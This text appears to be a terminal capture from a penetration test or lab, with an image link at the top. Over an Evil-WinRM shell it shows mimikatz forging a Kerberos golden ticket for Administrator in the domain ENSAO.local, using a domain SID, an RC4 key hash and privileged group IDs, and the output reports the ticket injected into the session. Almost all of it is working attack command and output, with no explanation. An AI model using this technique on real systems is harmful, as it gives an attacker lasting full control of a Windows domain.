 *Evil-WinRM* PS C:\Windows\Temp> .\mimikatz.exe "privilege::debug" "kerberos::golden /domain:ENSAO.local /sid:S-1
-5-21-2445622981-1909431495-2707842867 /rc4:7d067f6f3a36a3ddb95201330bd86467 /user:Administrator /groups:513,512,
519,520,518,500 /ptt" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /domain:ENSAO.local /sid:S-1-5-21-2445622981-1909431495-2707842867 /rc4:
7d067f6f3a36a3ddb95201330bd86467 /user:Administrator /groups:513,512,519,520,518,500 /ptt
User : Administrator
Domain : ENSAO.local (ENSAO)
SID :
User Id : 500
Groups Id : *513 512 519 520 518 500
ServiceKey:
Lifetime : 6/27/2025 12:16:39 PM ; 6/25/2035 12:16:39 PM ; 6/25/2035 12:16:39 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ ENSAO.local' successfully submitted for current session